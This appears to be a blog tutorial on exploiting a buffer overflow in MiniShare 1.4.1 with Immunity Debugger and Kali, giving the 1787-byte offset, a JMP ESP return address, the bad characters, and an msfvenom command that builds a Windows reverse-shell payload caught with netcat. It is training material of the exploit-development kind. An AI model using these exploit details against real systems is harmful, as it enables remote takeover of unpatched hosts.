 In this blog post, I will describe the exploitation process of a buffer overflow vulnerability in MiniShare 1.4.1 using the Immunity Debugger and the tools that come out of the box in Kali. We can find MiniShare 1.4.1 here. The app crashes when sending a string 1900 long, so we know the buffer is somewhere between 1700 and 1900. So we know the size of the buffer before the EIP register is 1787. Our objective is to inject a shellcode in beginning of the stack, replace the EIP with the address of the ESP and get the execution flow redirected to our shellcode. The problem is that the amount of data loaded in the stack changes at every execution, so we can not predict the value of the ESP address. We can work around this by finding a JMP ESP instruction in memory from a module that has no DES or ASLR, and change our EIP to point to that address. We find the address 77EF6E7E, since x86 is little endian, to have it properly read from the stack we need to encode it as \x7E\x6E\xEF\x77. We will set a breakpoint to that memory location 77EF6E7E and run the new exploit. We go to CPU view, right click, go to, expression and the address.  Press F2 in ImmunityDebugger to set the breakpoint, the debugger should pause when sending the payload, and stepping into the next instruction (F7) should jump to a the top of the stack, where there should be 400 C. If there are less 'C', then the input has been truncated and you will probably need a bigger buffer to fit your shellcode. The stack looks exactly as it should, the execution flow is redirected to the begining of our 'C' buffer, where we will place the shellcode. We find the first character that truncates the input \x0d, we remove it from our PoC and run it again until all the sent characters are shown. We identified \x00 and \x0d. root@kali:~/oscp/bo_miniserver# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.4 LPORT=443 -f  c –e x86/shikata_ga_nai -b "\x00\x0d"
Note that we passed the illegal characters as a parameter.  We run netcat to capture the reverse shell, trigger the exploit and get a shell.  If it had not worked, we could debug the memory address 77EF6E7E to identify potential problems with our shellcode.